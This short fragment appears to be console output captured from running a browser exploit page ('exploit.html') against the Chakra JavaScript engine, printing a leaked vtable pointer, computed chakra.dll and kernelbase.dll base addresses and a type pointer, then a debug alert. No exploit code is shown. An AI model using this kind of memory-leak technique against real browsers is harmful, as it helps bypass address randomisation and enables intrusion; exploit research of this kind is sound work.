 C:\Users\ANON\Deskto
file:///C:/Users/ANON/Desktop/exploit.html
[+] DataView object 2 leaked vtable from chakra.dll: 0x7fff3d520bf8
[+] chakra.dll base address: 0x7fff3cf50000
[+] kernelbase.dll base address: 0x7fff58ae0000
[+] type pointer: 0x17c32b39100
This site says...
DEBUG
OK